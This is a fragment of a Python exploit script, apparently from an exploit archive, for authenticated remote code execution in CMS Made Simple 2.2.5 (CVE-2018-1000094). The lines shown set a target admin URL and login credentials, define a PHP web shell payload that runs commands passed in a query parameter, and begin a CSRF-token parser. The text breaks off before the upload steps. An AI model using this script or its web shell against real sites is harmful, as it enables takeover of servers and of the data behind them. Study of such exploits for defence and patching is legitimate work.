 1 s# Exploit Title: CMS Made Simple 2.2.5 authenticated Remote Code Execu
2 # Date: 3rd of July, 2018
3 # Exploit Author: Mustafa Hasan (@strukt93)
4 # Vendor Homepage: http://www.cmsmadesimple.org/
5 # Software Link: http://www.cmsmadesimple.org/downloads/cmsms/
6 # Version: 2.2.5
7 # CVE: CVE-2018-1000094
8
9 import requests
10 import base64
11
12 base_url = "https://192.168.240.45/admin"
13 upload_dir = "/uploads"
14 upload_url = base_url.split('/admin')[0] + upload_dir
15 username = "admin"
16 password = "HUYfaw763"
17
18 csrf_param = "_sk_"
19 txt_filename = 'cmsmsrce.txt'
20 php_filename = 'shell.php'
21 payload = "<?php system($_GET['cmd']);?>"
22
23 def parse_csrf_token(location):
24     print "[+] String that is being split: " + location
25     return location.split(csrf_param + "=")[1]
26